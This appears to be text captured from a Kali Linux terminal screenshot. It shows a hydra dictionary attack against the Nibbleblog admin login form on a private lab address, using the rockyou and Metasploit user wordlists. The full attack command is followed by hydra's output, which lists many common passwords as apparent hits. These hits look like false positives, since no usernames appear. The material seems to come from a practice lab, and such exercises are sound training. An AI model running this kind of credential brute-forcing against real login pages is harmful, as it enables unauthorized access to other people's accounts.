 (root㉿kali)-[/home/kali]
# hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/rockyou.txt "http-post-form://172.17.0.2/nibbleblog/admi
n.php:username=^USER^&password=^PASS^:Invalid username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-24 04:47:13
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2409859032 login tries (l:168/p:14344399), ~150616190 tries per task
[DATA] attacking http-post-form://172.17.0.2:80/nibbleblog/admin.php:username=^USER^&password=^PASS^:Invalid username or password
[80][http-post-form] host: 172.17.0.2   password: 123456789
[80][http-post-form] host: 172.17.0.2   password: 123456
[80][http-post-form] host: 172.17.0.2   password: 1234567
[80][http-post-form] host: 172.17.0.2   password: rockyou
[80][http-post-form] host: 172.17.0.2   password: password
[80][http-post-form] host: 172.17.0.2   password: iloveyou
[80][http-post-form] host: 172.17.0.2   password: 12345678
[80][http-post-form] host: 172.17.0.2   password: abc123
[80][http-post-form] host: 172.17.0.2   password: monkey
[80][http-post-form] host: 172.17.0.2   password: nicole
[80][http-post-form] host: 172.17.0.2   password: babygirl
[80][http-post-form] host: 172.17.0.2   password: lovely
[80][http-post-form] host: 172.17.0.2   password: jessica
[80][http-post-form] host: 172.17.0.2   password: 12345
[80][http-post-form] host: 172.17.0.2   password: princess
[80][http-post-form] host: 172.17.0.2   password: daniel
[80][http-post-form] host: 172.17.0.2   password: 654321
[80][http-post-form] host: 172.17.0.2   password: michael